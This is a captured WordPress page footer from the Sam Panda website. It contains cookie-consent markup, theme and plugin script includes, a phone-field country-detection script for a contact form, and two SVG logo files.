	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://samuelpanda.com/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_animate-css-css' href='https://samuelpanda.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://samuelpanda.com/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://samuelpanda.com/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.2.1" id="jarallax-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.2.1" id="jarallax-video-js"></script>
<script type="text/javascript" id="awb-js-extra">
/* <![CDATA[ */
var AWB = {"version":"1.12.8","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.12.8" id="awb-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/samuelpanda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.5.7" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/samuelpanda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.5.7" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: true,
						autoPlaceholder: true,
						nationalMode: false,
						separateDialCode: true,
						hiddenInput: "full_number",
							
					});
	
					$(".wpcf7-phonetext").each(function () {

						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();

						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
						
					});
						$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
							
							var value   = $(this).val();
							//console.log(dial_code, value);
							if(value == "+")
								$(this).val("");
							else if(value.indexOf("+") == "-1")
								$(this).val(dial_code + value);
							else if(value.indexOf("+") > 0)
								$(this).val(dial_code + value.substring(dial_code.length));
						});
						$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					url: "https://ipapi.co/json/",
					//url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({defaultCountry: response.country_code.toLowerCase(),
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: true,
								autoPlaceholder: true,
								nationalMode: false,
								separateDialCode: true,
								hiddenInput: "full_number",	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
								
							});
								
								$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
									
									var value   = $(this).val();
									if(value == "+")
										$(this).val("");
									else if(value.indexOf("+") == "-1")
										$(this).val(dial_code + value);
									else if(value.indexOf("+") > 0)
										$(this).val(dial_code + value.substring(dial_code.length));
								
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.4.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/plugins/vc-super-bundle/features/text-gradient/script.js?ver=text-gradient-vc" id="text-gradient-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/themes/ohio/assets/js/libs/jquery.clb-slider.js?ver=6.5.7" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.5.7" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/themes/ohio/assets/js/libs/aos.min.js?ver=6.5.7" id="aos-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/samuelpanda.com\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://samuelpanda.com/wp-content/themes/ohio/assets/js/main.js?ver=6.5.7" id="ohio-main-js"></script>
	</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo-2x.svg
body_size: 6641
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="294.913" height="45.193" viewBox="0 0 294.913 45.193"><g id="Group_424" data-name="Group 424" transform="translate(-72 -28)"><g id="Group_369" data-name="Group 369" transform="translate(137.086 40.109)"><path id="Path_397" data-name="Path 397" d="M220.366,106.106l1.469-.787a4.06,4.06,0,0,0,1.425,2.161,3.906,3.906,0,0,0,2.429.766,3.678,3.678,0,0,0,2.8-1.057,4.073,4.073,0,0,0,1.005-2.927,3.68,3.68,0,0,0-.677-2.269,9.189,9.189,0,0,0-2.908-2.087,13.056,13.056,0,0,1-3.79-2.657,4.212,4.212,0,0,1-.941-2.758,4.264,4.264,0,0,1,1.361-3.275,4.971,4.971,0,0,1,3.526-1.264,4.906,4.906,0,0,1,2.469.6,4.476,4.476,0,0,1,1.707,1.8l-1.327.8a2.9,2.9,0,0,0-1.167-1.237,3.582,3.582,0,0,0-1.786-.424,3.013,3.013,0,0,0-2.217.818,2.973,2.973,0,0,0-.825,2.211q0,1.986,3.275,3.7.592.31.9.477a9.509,9.509,0,0,1,3.224,2.507,5.291,5.291,0,0,1,.812,3.062,5.613,5.613,0,0,1-8.7,4.6A6,6,0,0,1,220.366,106.106Z" transform="translate(-220.366 -89.604)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_398" data-name="Path 398" d="M237.544,109.372l8.291-19.622,7.941,19.622h-1.87l-2.41-6.394h-7.71l-2.5,6.394Zm4.822-7.864h6.575L245.719,93.3Z" transform="translate(-212.328 -89.699)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_399" data-name="Path 399" d="M268.033,110.124l-6.626-15.147-1.431,14.412H258.21l2.564-19.673,7.233,16.8,7.5-16.8,2.423,19.673h-1.766l-1.406-14.412Z" transform="translate(-202.658 -89.715)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_400" data-name="Path 400" d="M293.324,109.133V90.26h3.442a14.838,14.838,0,0,1,3,.219,4.662,4.662,0,0,1,1.671.722,4.2,4.2,0,0,1,1.378,1.766,6.145,6.145,0,0,1,.49,2.488,4.857,4.857,0,0,1-1.509,3.952,7.391,7.391,0,0,1-4.769,1.257h-1.986v8.47Zm1.715-9.977h1.174q3.12,0,4.2-.793a3.235,3.235,0,0,0,1.077-2.779,4.667,4.667,0,0,0-.245-1.541,3.739,3.739,0,0,0-.735-1.257,2.706,2.706,0,0,0-1.367-.8,12.673,12.673,0,0,0-2.926-.232h-1.174Z" transform="translate(-195.309 -89.46)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_401" data-name="Path 401" d="M308.571,109.372,316.86,89.75l7.941,19.622h-1.868l-2.412-6.394h-7.71l-2.5,6.394Zm4.821-7.864h6.576L316.744,93.3Z" transform="translate(-188.175 -89.699)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_402" data-name="Path 402" d="M330.062,109.388V89.715l13.368,15.793V90.515h1.6v19.428L331.672,94.125v15.263Z" transform="translate(-178.119 -89.715)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_403" data-name="Path 403" d="M352.457,109.133V90.26H355.4a27.792,27.792,0,0,1,5.582.386,7.082,7.082,0,0,1,2.836,1.328,7.951,7.951,0,0,1,2.4,3.224,12.766,12.766,0,0,1,0,9.029,7.41,7.41,0,0,1-5.17,4.507,22.728,22.728,0,0,1-5.066.4h-3.52Zm1.714-1.483h2.41a18.011,18.011,0,0,0,4.151-.329,4.841,4.841,0,0,0,2.076-1.114,7.016,7.016,0,0,0,1.792-2.76,12.082,12.082,0,0,0-.007-7.58,6.6,6.6,0,0,0-1.81-2.707,5.156,5.156,0,0,0-2.2-1.148,20.944,20.944,0,0,0-4.55-.335h-1.857Z" transform="translate(-167.639 -89.46)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_404" data-name="Path 404" d="M371.91,109.372,380.2,89.75l7.941,19.622h-1.869l-2.41-6.394h-7.71l-2.5,6.394Zm4.822-7.864h6.575L380.083,93.3Z" transform="translate(-158.537 -89.699)" fill="#fff" stroke="#fff" stroke-width="0.3"></path></g><g id="Group_387" data-name="Group 387" transform="translate(72 28)"><g id="Group_383" data-name="Group 383"><path id="Path_413" data-name="Path 413" d="M19.562,61.924V21.659H54.177l8.273-4.928v39.2H27.64Zm3.416-36.849V55.132L26.51,52.51H59.035V22.742l-3.917,2.333Z" transform="translate(-19.562 -16.731)" fill="#fff"></path></g><g id="Group_384" data-name="Group 384" transform="translate(8.258 11.905)"><g id="Group_371" data-name="Group 371" transform="translate(1.206 16.99)"><path id="Path_406" data-name="Path 406" d="M58.747,128.116l-1.913-2.208A4.454,4.454,0,0,0,58.747,128.116Z" transform="translate(-56.834 -125.908)" fill="#fff"></path></g><g id="Group_372" data-name="Group 372" transform="translate(0 0.644)"><path id="Path_407" data-name="Path 407" d="M55.7,62.592q-3.56,1-3.559,2.409v6.593a12.979,12.979,0,0,0,3.529-.42c.79-.225,1.257-.487,1.412-.784V62.259C56.6,62.36,56.14,62.468,55.7,62.592Z" transform="translate(-52.138 -62.259)" fill="#fff"></path></g><g id="Group_373" data-name="Group 373" transform="translate(5.785 0.77)"><path id="Path_408" data-name="Path 408" d="M79.724,65.327a.688.688,0,0,0-.028.191v2.038h.028v1.35h-.057v1.778q0,.585-1.475,1.007a12.993,12.993,0,0,1-3.529.42V65.518q0-1.41,3.559-2.408c.48-.135.985-.252,1.5-.36Zm6.148.2a.69.69,0,0,0-.03.2v2.038h.03v1.351h-.059v1.778a.721.721,0,0,1-.407.567,4.039,4.039,0,0,1-1.066.438,12.984,12.984,0,0,1-3.529.421V65.724q0-1.411,3.558-2.409c.481-.135.985-.252,1.5-.359Zm6.146.293a.691.691,0,0,0-.029.2v2.038h.029V69.4H91.96v1.778a.5.5,0,0,1-.09.278,2.539,2.539,0,0,1-1.385.728,13.024,13.024,0,0,1-3.529.42V66.014q0-1.41,3.558-2.41c.481-.135.985-.252,1.5-.36Z" transform="translate(-74.663 -62.75)" fill="#fff"></path></g><g id="Group_374" data-name="Group 374" transform="translate(5.785 0)"><path id="Path_409" data-name="Path 409" d="M74.663,62.518V69.11a12.993,12.993,0,0,0,3.529-.42q1.473-.42,1.475-1.007V65.906h.057v-1.35H79.7V62.518a.688.688,0,0,1,.028-.191V59.75c-.518.107-1.022.225-1.5.36Q74.663,61.106,74.663,62.518Z" transform="translate(-74.663 -59.75)" fill="#fff"></path></g><g id="Group_375" data-name="Group 375" transform="translate(11.932 0.206)"><path id="Path_410" data-name="Path 410" d="M98.6,63.32v6.593a12.984,12.984,0,0,0,3.529-.421,4.04,4.04,0,0,0,1.066-.438.721.721,0,0,0,.407-.567V66.709h.059V65.358h-.03V63.32a.691.691,0,0,1,.03-.2V60.552c-.519.107-1.023.225-1.5.359Q98.6,61.91,98.6,63.32Z" transform="translate(-98.601 -60.552)" fill="#fff"></path></g><g id="Group_376" data-name="Group 376" transform="translate(18.078 0.495)"><path id="Path_411" data-name="Path 411" d="M122.534,64.445v6.592a13.025,13.025,0,0,0,3.529-.42,2.539,2.539,0,0,0,1.385-.728.5.5,0,0,0,.09-.278V67.833h.058v-1.35h-.029V64.445a.691.691,0,0,1,.029-.2V61.676c-.518.108-1.023.225-1.5.36Q122.532,63.033,122.534,64.445Z" transform="translate(-122.534 -61.676)" fill="#fff"></path></g><g id="Group_377" data-name="Group 377" transform="translate(0.019 11.205)"><path id="Path_412" data-name="Path 412" d="M55.407,111.483H78.578q-.429-1.173-.957-2.267-2.636-5.457-6.289-5.809c-.168-.016-.337-.025-.508-.025H52.213a12.991,12.991,0,0,0,1.187,5.785l1.913,2.208a4.454,4.454,0,0,1-1.913-2.208" transform="translate(-52.213 -103.383)" fill="#fff"></path></g></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://samuelpanda.com/wp-content/uploads/2020/05/sam-panda-logo.svg
body_size: 6580
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="194.912" height="29.857" viewBox="0 0 194.912 29.857"><g id="Group_424" data-name="Group 424" transform="translate(-72 -28)"><g id="Group_369" data-name="Group 369" transform="translate(-105.366 -53.715)"><path id="Path_397" data-name="Path 397" d="M220.366,100.625l.971-.52a2.683,2.683,0,0,0,.942,1.428,2.58,2.58,0,0,0,1.605.506,2.43,2.43,0,0,0,1.848-.7,2.691,2.691,0,0,0,.664-1.934,2.431,2.431,0,0,0-.447-1.5,6.071,6.071,0,0,0-1.921-1.379,8.626,8.626,0,0,1-2.5-1.755,2.782,2.782,0,0,1-.622-1.822,2.817,2.817,0,0,1,.9-2.164,3.284,3.284,0,0,1,2.329-.835,3.241,3.241,0,0,1,1.631.4,2.957,2.957,0,0,1,1.128,1.188l-.877.528a1.917,1.917,0,0,0-.771-.818,2.366,2.366,0,0,0-1.18-.28,1.991,1.991,0,0,0-1.464.54,1.964,1.964,0,0,0-.545,1.461q0,1.312,2.164,2.445.391.205.6.315a6.282,6.282,0,0,1,2.13,1.656,3.5,3.5,0,0,1,.536,2.023,3.709,3.709,0,0,1-5.745,3.036A3.965,3.965,0,0,1,220.366,100.625Z" transform="translate(0 -0.007)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_398" data-name="Path 398" d="M237.544,102.713l5.477-12.963,5.247,12.963h-1.236l-1.592-4.224h-5.093l-1.653,4.224Zm3.186-5.2h4.344l-2.129-5.425Z" transform="translate(-0.519 -0.001)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_399" data-name="Path 399" d="M264.7,103.2l-4.378-10.007-.946,9.521H258.21l1.694-13,4.778,11.1,4.958-11.1,1.6,13h-1.167l-.929-9.521Z" transform="translate(-1.143 0)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_400" data-name="Path 400" d="M293.324,102.729V90.26H295.6a9.8,9.8,0,0,1,1.98.144,3.08,3.08,0,0,1,1.1.477,2.772,2.772,0,0,1,.911,1.167,4.06,4.06,0,0,1,.324,1.644,3.209,3.209,0,0,1-1,2.611,4.883,4.883,0,0,1-3.151.83h-1.312v5.6Zm1.133-6.592h.776A5.066,5.066,0,0,0,298,95.613a2.137,2.137,0,0,0,.712-1.836,3.083,3.083,0,0,0-.162-1.018,2.47,2.47,0,0,0-.486-.83,1.788,1.788,0,0,0-.9-.528,8.372,8.372,0,0,0-1.933-.153h-.776Z" transform="translate(-8.204 -0.016)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_401" data-name="Path 401" d="M308.571,102.713l5.476-12.963,5.247,12.963H318.06l-1.593-4.224h-5.093l-1.652,4.224Zm3.185-5.2H316.1l-2.13-5.425Z" transform="translate(-8.664 -0.001)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_402" data-name="Path 402" d="M330.062,102.712v-13l8.832,10.434V90.244h1.056v12.835l-8.824-10.451v10.084Z" transform="translate(-9.313 0)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_403" data-name="Path 403" d="M352.457,102.729V90.26H354.4a18.362,18.362,0,0,1,3.688.255,4.679,4.679,0,0,1,1.874.878,5.253,5.253,0,0,1,1.585,2.13,8.434,8.434,0,0,1,0,5.965,4.9,4.9,0,0,1-3.416,2.977,15.016,15.016,0,0,1-3.347.264h-2.326Zm1.133-.979h1.592a11.9,11.9,0,0,0,2.743-.217,3.2,3.2,0,0,0,1.371-.736,4.635,4.635,0,0,0,1.184-1.823,7.982,7.982,0,0,0,0-5.008,4.357,4.357,0,0,0-1.2-1.788,3.406,3.406,0,0,0-1.457-.758,13.838,13.838,0,0,0-3.006-.221H353.59Z" transform="translate(-9.99 -0.016)" fill="#fff" stroke="#fff" stroke-width="0.3"></path><path id="Path_404" data-name="Path 404" d="M371.91,102.713l5.476-12.963,5.247,12.963H381.4l-1.592-4.224h-5.093l-1.653,4.224Zm3.186-5.2h4.344l-2.13-5.425Z" transform="translate(-10.577 -0.001)" fill="#fff" stroke="#fff" stroke-width="0.3"></path></g><g id="Group_387" data-name="Group 387" transform="translate(0 0.1)"><g id="Group_383" data-name="Group 383" transform="translate(72 27.9)"><path id="Path_413" data-name="Path 413" d="M19.562,46.588v-26.6H42.431L47.9,16.731V42.626h-23Zm2.257-24.345V42.1l2.333-1.732H45.64V20.7l-2.588,1.541Z" transform="translate(-19.562 -16.731)" fill="#fff"></path></g><g id="Group_384" data-name="Group 384" transform="translate(77.456 35.766)"><g id="Group_371" data-name="Group 371" transform="translate(0.797 11.225)"><path id="Path_406" data-name="Path 406" d="M58.1,127.367l-1.264-1.459A2.943,2.943,0,0,0,58.1,127.367Z" transform="translate(-56.834 -125.908)" fill="#fff"></path></g><g id="Group_372" data-name="Group 372" transform="translate(0 0.426)"><path id="Path_407" data-name="Path 407" d="M54.489,62.479q-2.352.66-2.351,1.591v4.355a8.575,8.575,0,0,0,2.332-.277c.522-.148.83-.322.933-.518V62.259C55.088,62.326,54.782,62.4,54.489,62.479Z" transform="translate(-52.138 -62.259)" fill="#fff"></path></g><g id="Group_373" data-name="Group 373" transform="translate(3.822 0.509)"><path id="Path_408" data-name="Path 408" d="M78.007,64.453a.455.455,0,0,0-.019.126v1.347h.019v.892h-.038v1.174q0,.387-.975.665a8.584,8.584,0,0,1-2.332.277V64.579q0-.931,2.351-1.591c.317-.089.651-.167.993-.238Zm4.062.131a.456.456,0,0,0-.02.131v1.346h.02v.893h-.039v1.174a.476.476,0,0,1-.269.375,2.668,2.668,0,0,1-.7.289,8.578,8.578,0,0,1-2.332.278V64.715q0-.932,2.351-1.591c.318-.089.651-.166.994-.237Zm4.06.194a.457.457,0,0,0-.019.129v1.346h.019v.892h-.038v1.175a.327.327,0,0,1-.06.184,1.678,1.678,0,0,1-.915.481,8.6,8.6,0,0,1-2.331.278V64.906q0-.931,2.351-1.592c.318-.089.651-.166.993-.238Z" transform="translate(-74.663 -62.75)" fill="#fff"></path></g><g id="Group_374" data-name="Group 374" transform="translate(3.822 0)"><path id="Path_409" data-name="Path 409" d="M74.663,61.579v4.355a8.584,8.584,0,0,0,2.332-.277q.973-.278.975-.665V63.817h.038v-.892h-.019V61.579a.455.455,0,0,1,.019-.126v-1.7c-.342.071-.675.149-.993.238Q74.663,60.646,74.663,61.579Z" transform="translate(-74.663 -59.75)" fill="#fff"></path></g><g id="Group_375" data-name="Group 375" transform="translate(7.883 0.136)"><path id="Path_410" data-name="Path 410" d="M98.6,62.381v4.355a8.578,8.578,0,0,0,2.332-.278,2.669,2.669,0,0,0,.7-.289.476.476,0,0,0,.269-.375V64.62h.039v-.893h-.02V62.381a.457.457,0,0,1,.02-.131v-1.7c-.343.071-.676.148-.994.237Q98.6,61.449,98.6,62.381Z" transform="translate(-98.601 -60.552)" fill="#fff"></path></g><g id="Group_376" data-name="Group 376" transform="translate(11.944 0.327)"><path id="Path_411" data-name="Path 411" d="M122.534,63.505V67.86a8.605,8.605,0,0,0,2.331-.278,1.677,1.677,0,0,0,.915-.481.327.327,0,0,0,.06-.184V65.743h.038v-.892h-.019V63.505a.456.456,0,0,1,.019-.129v-1.7c-.342.071-.676.148-.993.238Q122.533,62.573,122.534,63.505Z" transform="translate(-122.534 -61.676)" fill="#fff"></path></g><g id="Group_377" data-name="Group 377" transform="translate(0.013 7.403)"><path id="Path_412" data-name="Path 412" d="M54.323,108.735H69.631q-.284-.775-.632-1.5-1.742-3.605-4.155-3.838c-.111-.011-.223-.016-.335-.016h-12.3A8.583,8.583,0,0,0,53,107.2l1.264,1.459A2.943,2.943,0,0,1,53,107.2" transform="translate(-52.213 -103.383)" fill="#fff"></path></g></g></g></g></svg> 